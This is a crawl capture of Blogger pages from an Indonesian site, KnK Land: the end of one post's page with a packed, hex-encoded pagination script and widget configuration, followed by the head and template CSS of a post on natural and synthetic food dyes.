\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MgNQv484HuTyklAgi-fCcwYESsA:1768612718404';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2018/01/ajaran-knkisme.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2018/01/ajaran-knkisme.html', 'canonicalUrl': 'https://www.knkland.com/2018/01/ajaran-knkisme.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/258052505855472733/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '258052505855472733', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s72-c/knkisme.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png', 'pageName': 'Ajaran KnKisme', 'pageTitle': 'KnK Land: Ajaran KnKisme', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ajaran KnKisme', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jtiiVod80in1N3iNai-G0o45uST2-pqcq0t_aGN5EDsvFLrbFEPO-L3yLaoHjZALl7OLV48DKW94dIc7jnX_OrEeTY8hRtZpDi3csuZkhHWEOItPipkwQHsPbABL539jgVS8JQ-tyXY/s320/knkisme.png', 'url': 'https://www.knkland.com/2018/01/ajaran-knkisme.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 258052505855472733}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html
body_size: 80732
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/6836964368446743690/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png' rel='image_src'/>
<meta content='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' property='og:url'/>
<meta content='Pewarna Alami dan Pewarna Sintetik' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/w1200-h630-p-k-no-nu/pewarna.png' property='og:image'/>
<title>
Pewarna Alami dan Pewarna Sintetik - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pewarna Alami dan Pewarna Sintetik' property='og:title'/>
<meta content='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Pewarna Alami dan Pewarna Sintetik' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png' name='twitter:image'/>
<meta content='Pewarna Alami dan Pewarna Sintetik' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
